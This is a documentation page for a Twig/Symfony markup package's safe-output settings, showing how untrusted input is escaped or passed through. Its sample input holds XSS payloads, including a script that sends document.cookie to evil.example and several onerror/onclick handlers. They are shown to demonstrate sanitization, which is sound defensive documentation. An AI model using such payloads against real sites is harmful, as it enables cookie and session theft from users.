 Home Twig Filter Twig Function Twig Tools Service CarveTools Console Includes Outputs &
Profiles Render Options Extensions Live Editor Safe Output Syntax Diagrams
Carve website Demo source symfony-carve package
Safe output
Carve 0.2 escapes raw HTML blocks and spans unless raw_html is true, and the URL policy blanks denied link schemes such
as javascript:. Both are safe by default.
carve:
    raw_html: false     # default; true only for trusted input
    url_policy: []      # engine default; or {allow: [https]} / {deny: [...]}
Untrusted source (contains XSS attempts)
= User post
Normal content with a [safe link](https://example.com), a [mail link](mailto:team@example.com) and a
[script link](javascript:alert(document.cookie)).
```=html
<script>document.location='https://evil.example/?c='+document.cookie</script>
<img src="x" onerror="alert('xss')">
```
An inline raw span: `<b onclick="alert(1)">click me</b>`{=html}.
More normal content.
raw_html: false (default) safe
Raw HTML is shown as text and the javascript: link is
blanked.
<section id="User-post">
  <h1>User post</h1>
  <p>Normal content with a <a
href="https://example.com">safe link</a>, a <a
href="mailto:team@example.com">mail link</a>
and a <a href="">script link</a>.</p>
  <pre><code class="language-
html">&lt;script&gt;document.location='https://
evil.example/?
c='+document.cookie&lt;/script&gt;
&lt;img src="x" onerror="alert('xss')"&gt;
</code></pre>
  <p>An inline raw span: &lt;b
onclick="alert(1)"&gt;click me&lt;/b&gt;.</p>
  <p>More normal content.</p>
</section>
User post
Normal content with a safe link, a mail link and a
script link.
<script>document.location='https://evil.exa
mple/?c='+document.cookie</script>
<img src="x" onerror="alert('xss')">
An inline raw span: <b onclick="alert(1)">click
me</b>.
More normal content.
url_policy: {allow: [https]} safe
Only https links survive; the mailto: link is blanked too.
<section id="User-post">
  <h1>User post</h1>
  <p>Normal content with a <a
href="https://example.com">safe link</a>, a <a
href="">mail link</a> and a <a href="">script
link</a>.</p>
  <pre><code class="language-
html">&lt;script&gt;document.location='https://
evil.example/?
c='+document.cookie&lt;/script&gt;
&lt;img src="x" onerror="alert('xss')"&gt;
</code></pre>
  <p>An inline raw span: &lt;b
onclick="alert(1)"&gt;click me&lt;/b&gt;.</p>
  <p>More normal content.</p>
</section>
User post
Normal content with a safe link, a mail link and a
script link.
<script>document.location='https://evil.exa
mple/?c='+document.cookie</script>
<img src="x" onerror="alert('xss')">
An inline raw span: <b onclick="alert(1)">click
me</b>.
More normal content.
raw_html: true unsafe
Raw HTML passes through unchanged. Only use with fully trusted input; it is not rendered on this page.
<section id="User-post">
  <h1>User post</h1>
  <p>Normal content with a <a href="https://example.com">safe link</a>, a <a
href="mailto:team@example.com">mail link</a> and a <a href="">script link</a>.</p>
<script>document.location='https://evil.example/?c='+document.cookie</script>
<img src="x" onerror="alert('xss')">
  <p>An inline raw span: <b onclick="alert(1)">click me</b>.</p>
  <p>More normal content.</p>
</section>